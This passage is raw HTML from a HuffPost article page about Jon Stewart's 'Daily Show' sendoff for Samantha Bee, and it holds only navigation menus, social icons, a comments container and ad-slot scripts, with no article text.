data-vars-subunit-type="component">Tech</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/style" data-vars-item-name="Style &amp; Beauty" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/style" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Style &amp; Beauty</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/taste" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/taste" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/parents" data-vars-item-name="Parenting" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/parents" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parenting</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/relationships" data-vars-item-name="Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/relationships" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/money" data-vars-item-name="Money" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/money" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/huffpost-home" data-vars-item-name="Home &amp; Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-home" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/worklife" data-vars-item-name="Work/Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/worklife" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Work/Life</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/huffpost-shopping" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-shopping" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/voices/" data-vars-item-name="Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Voices</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/black-voices" data-vars-item-name="Black Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/black-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Black Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/queer-voices" data-vars-item-name="Queer Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/queer-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Queer Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/latino-voices" data-vars-item-name="Latino Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/latino-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latino Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/voices/indigenous-voices" data-vars-item-name="Indigenous Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/indigenous-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Indigenous Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/asian-voices" data-vars-item-name="Asian Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/asian-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Asian Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/womens-voices" data-vars-item-name="Women&#x27;s Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/womens-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Women&#x27;s Voices</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/section/huffpost-personal" data-vars-item-name="HuffPost Personal" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/huffpost-personal" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">HuffPost Personal</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">For Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/entertainment/topic/spotlight-season" data-vars-item-name="Spotlight Season" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/topic/spotlight-season" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="40" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Spotlight Season</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffpost.com/games" data-vars-item-name="NEW: Games" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/games" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">NEW: Games</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/horoscopes" data-vars-item-name="Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="42" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffpost.com/section/video" data-vars-item-name="Video" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/video" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="43" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Video</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/newsletters" data-vars-item-name="Newsletters" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/newsletters" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="44" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Newsletters</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">International</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/" data-vars-item-name="U.S." data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="46" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.S.</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/" data-vars-item-name="U.K." data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="47" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.K.</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.es" data-vars-item-name="España" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="48" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">España</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.fr" data-vars-item-name="France" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="49" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">France</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.gr" data-vars-item-name="Ελλάδα (Greece)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="50" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ελλάδα (Greece)</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.it" data-vars-item-name="Italia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="51" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Italia</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp" data-vars-item-name="日本 (Japan)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="52" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">日本 (Japan)</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.kr" data-vars-item-name="한국 (Korea)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="53" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">한국 (Korea)</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--us js-cet-subunit"><div class="social-buttons__title">Follow Us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="53"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="54"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="55"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffpost.com/static/user-agreement" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="56">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffpost.com/static/privacy-policy" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/privacy-policy" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="57">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Comedy. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="js-react-hydrator" data-component-name="Comments" data-component-id="6917" data-component-props="{&quot;entryId&quot;:&quot;7187416&quot;,&quot;entryUrl&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416&quot;,&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;pullOut&quot;:true,&quot;editionId&quot;:&quot;us&quot;,&quot;isSSO&quot;:true,&quot;linkTrackingParams&quot;:{&quot;commentSignIn&quot;:{&quot;src&quot;:&quot;huffpost-comments&quot;,&quot;ncid&quot;:&quot;huffpost_commentslo_dcsht8ypq3a&quot;},&quot;commentSignUp&quot;:{&quot;src&quot;:&quot;huffpost-comments&quot;,&quot;ncid&quot;:&quot;huffpost_commentslo_dcsht8ypq3a&quot;}}}"><div aria-hidden="true" id="comments" class="comments comments--pull-out comments--closed"><button class="comments__close">×</button><div class="comments__container" data-link-tracking-params="{&quot;commentSignIn&quot;:{&quot;src&quot;:&quot;huffpost-comments&quot;,&quot;ncid&quot;:&quot;huffpost_commentslo_dcsht8ypq3a&quot;},&quot;commentSignUp&quot;:{&quot;src&quot;:&quot;huffpost-comments&quot;,&quot;ncid&quot;:&quot;huffpost_commentslo_dcsht8ypq3a&quot;}}"></div></div></div><div class="desktop-nav desktop-sticky-nav sticking"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="6408" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;topTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;labelsOptions&quot;:{&quot;isMapi&quot;:false,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;}}"><section class="zone zone--ad-recirc zone--topTrending js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-top" class="ad-leaderboard_flex ad-spot--gam ad-spot--gam-top"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("top", "leaderboard_flex", false, false);
  });
</script>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div data-rapid="marko-sec" class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="917" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&amp;src=huffpost-nav-article&amp;ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;signUpUrl&quot;:&quot;https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&quot;,&quot;theme&quot;:&quot;news&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:true,&quot;hasMobileWebFixedLeaderboard&quot;:false,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;title&quot;:&quot;Jon Stewart Gives Samantha Bee An Unforgettable &#x27;Daily Show&#x27; Sendoff&quot;,&quot;navCampaignData&quot;:{&quot;link_text&quot;:&quot;SUPPORT US&quot;,&quot;link_url&quot;:&quot;https://www.huffpost.com/support?utm_campaign=nav-web&quot;,&quot;long_link_text&quot;:&quot;SUPPORT THE FREE PRESS&quot;,&quot;nav_text&quot;:&quot;Power Our Journalism&quot;,&quot;subscribed&quot;:{&quot;nav_text&quot;:&quot;Thank You!&quot;,&quot;nav_text_long&quot;:&quot;Thank You For Supporting Free Journalism&quot;}},&quot;showSearch&quot;:true,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;,&quot;link&quot;:&quot;/news/&quot;,&quot;subsec&quot;:&quot;news&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;POLITICS&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/news/politics&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;ENTERTAINMENT&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;LIFE&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/life/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;SHOPPING&quot;,&quot;slug&quot;:&quot;shopping&quot;,&quot;link&quot;:&quot;/life/huffpost-shopping&quot;,&quot;subsec&quot;:&quot;shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;PERSONAL&quot;,&quot;slug&quot;:&quot;personal&quot;,&quot;link&quot;:&quot;/section/huffpost-personal&quot;,&quot;subsec&quot;:&quot;personal&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;VOICES&quot;,&quot;slug&quot;:&quot;voices&quot;,&quot;link&quot;:&quot;/voices/&quot;,&quot;subsec&quot;:&quot;voices&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;GAMES&quot;,&quot;slug&quot;:&quot;games&quot;,&quot;link&quot;:&quot;https://www.huffpost.com/games&quot;,&quot;subsec&quot;:&quot;games&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--news"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 